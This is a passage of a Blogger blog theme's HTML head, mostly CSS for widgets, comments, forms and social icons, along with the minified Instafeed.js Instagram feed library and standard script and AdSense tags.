padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:45px 0 0px; }
#navigation {       height: 50px;
background: #dcf0fa;}
.menu li a {     font-size:12px;font-weight:300!important;font-family: Lato, sans-serif;
color: #000; }
.menu li a:hover {  color:#000; }
.menu .sub-menu, .menu .children { background: #edf7fc; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#dcf0fa; }
#top-social a i { color:#fff; }
#top-social a:hover i { color:#fff }
#top-search a { background:#fff}
#top-search a { color:#000 }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#666666; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#777777; }
#footer-copyright { background:#edf7fc; }
#footer-copyright p { color:#888888; }
a{ color:#444; }
span.share-box i {
color: #000;
}
span.share-box a,	 #footer-logo p i  color:#b5b8b9; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.post-body p {
font-size: 13px;
line-height: 20px;
margin-bottom: 20px;
color: #545353;
line-height: 1.8;
font-family: 'Lora';
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:$textcolor;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
color: rgb(47,46,78);
width: 100%;
height: 22px;
font-size: 12px;
border:1px solid #575e61;
background: #fff;
padding: 0 0 0 4px;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
margin-left: 8px;
padding: 0;
border:1px solid #575e61;
color: white;
background:#dcf0fa;
font-size: 13px;
height: 22px;
width:100px;
z-index: 0;
border-radius: 0px;
font-family: Arial, Tahoma, Century Gothic, sans-serif;
}
.follow-by-email-inner .follow-by-email-submit:hover{
background: #ccc;
}
contact form {display:none;}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2073558067316646443&amp;zx=93f2398e-a4f3-4e43-9c4e-f74bd675deef' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2073558067316646443&amp;zx=93f2398e-a4f3-4e43-9c4e-f74bd675deef' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8298637322134543 -->

</head>
<style>

.boxed-icon {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  font-size: 12px;
  border: 1px solid #eaeaea;
}
.boxed-icon.icon-1x {
  width: 24px;
  height: 24px;
  line-height: 24px;
  font-size: 12px;
}
.boxed-icon.icon-2x {
  width: 30px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
}
.boxed-icon.icon-3x {
  width: 40px;
  height: 38px;
  line-height: 38px;
  font-size: 16px;
}
.boxed-icon.icon-4x {
  width: 56px;
  height: 54px;
  line-height: 54px;
  font-size: 18px;
}
.boxed-icon.large {
  width: 56px;
  height: 54px;
  line-height: 54px;
}
.boxed-icon.fill {
  background: #222;
  border-color: #222;
  color: #fff;
}
.boxed-icon.fill:hover {
  background: #090909;
  border-color: #090909;
}

.facebook {
  color: #3b5998;
}
.facebook:hover {
  color: #fff;
}
.facebook.boxed-icon {
  background: #fff;
}
.facebook.boxed-icon:hover {
  color: #fff;
  background: #3b5998;
  border-color: #3b5998;
}
.facebook.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.facebook.boxed-icon.fill:hover {
  background: #2d4373;
  border-color: #2d4373;
}

.google-plus {
  color: #dd4b39;
}
.google-plus:hover {
  color: #fff;
}
.google-plus.boxed-icon {
  background: #fff;
}
.google-plus.boxed-icon:hover {
  color: #fff;
  background: #dd4b39;
  border-color: #dd4b39;
}
.google-plus.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.google-plus.boxed-icon.fill:hover {
  background: #c23321;
  border-color: #c23321;
}

.linkedin {
  color: #007bb6;
}
.linkedin:hover {
  color: #fff;
}
.linkedin.boxed-icon {
  background: #fff;
}
.linkedin.boxed-icon:hover {
  color: #fff;
  background: #007bb6;
  border-color: #007bb6;
}
.linkedin.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.linkedin.boxed-icon.fill:hover {
  background: #005983;
  border-color: #005983;
}

.pinterest {
  color: #cb2027;
}
.pinterest:hover {
  color: #fff;
}
.pinterest.boxed-icon {
  background: #fff;
}
.pinterest.boxed-icon:hover {
  color: #fff;
  background: #cb2027;
  border-color: #cb2027;
}
.pinterest.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.pinterest.boxed-icon.fill:hover {
  background: #9f191f;
  border-color: #9f191f;
}

.twitter {
  color: #00aced;
}
.twitter:hover {
  color: #fff;
}
.twitter.boxed-icon {
  background: #fff;
}
.twitter.boxed-icon:hover {
  color: #fff;
  background: #00aced;
  border-color: #00aced;
}
.twitter.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.twitter.boxed-icon.fill:hover {
  background: #0087ba;
  border-color: #0087ba;
}

.instagram {
  color: #3f729b;
}
.instagram:hover {
  color: #386589;
}
.instagram.boxed-icon {
  background: #fff;
}
.instagram.boxed-icon:hover {
  color: #fff;
  background: #3f729b;
  border-color: #3f729b;
}
.instagram.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.instagram.boxed-icon.fill:hover {
  background: #305777;
  border-color: #305777;
}

.vk {
  color: #45668e;
}
.vk:hover {
  color: #3d5a7d;
}
.vk.boxed-icon {
  background: #fff;
}
.vk.boxed-icon:hover {
  color: #fff;
  background: #45668e;
  border-color: #45668e;
}
.vk.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.vk.boxed-icon.fill:hover {
  background: #344d6c;
  border-color: #344d6c;
}

.tumblr {
  color: #35465c;
}
.tumblr:hover {
  color: #2c3a4c;
}
.tumblr.boxed-icon {
  background: #fff;
}
.tumblr.boxed-icon:hover {
  color: #fff;
  background: #35465c;
  border-color: #35465c;
}
.tumblr.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.tumblr.boxed-icon.fill:hover {
  background: #222d3c;
  border-color: #222d3c;
}

.xing {
  color: #cfdc00;
}
.xing:hover {
  color: #b7c300;
}
.xing.boxed-icon {
  background: #fff;
}
.xing.boxed-icon:hover {
  color: #fff;
  background: #cfdc00;
  border-color: #cfdc00;
}
.xing.boxed-icon.fill {
  background: #cfdc00;
  border-color: #cfdc00;
  color: #fff;
}
.xing.boxed-icon.fill:hover {
  background: #9fa900;
  border-color: #9fa900;
}

.soundcloud {
  color: #f80;
}
.soundcloud:hover {
  color: #e67a00;
}
.soundcloud.boxed-icon {
  background: #fff;
}
.soundcloud.boxed-icon:hover {
  color: #fff;
  background: #f80;
  border-color: #f80;
}
.soundcloud.boxed-icon.fill {
  background: #f80;
  border-color: #f80;
  color: #fff;
}
.soundcloud.boxed-icon.fill:hover {
  background: #cc6d00;
  border-color: #cc6d00;
}

.dribbble {
  color: #ea4c89;
}
.dribbble:hover {
  color: #e7357a;
}
.dribbble.boxed-icon {
  background: #fff;
}
.dribbble.boxed-icon:hover {
  color: #fff;
  background: #ea4c89;
  border-color: #ea4c89;
}
.dribbble.boxed-icon.fill {
  background: #ea4c89;
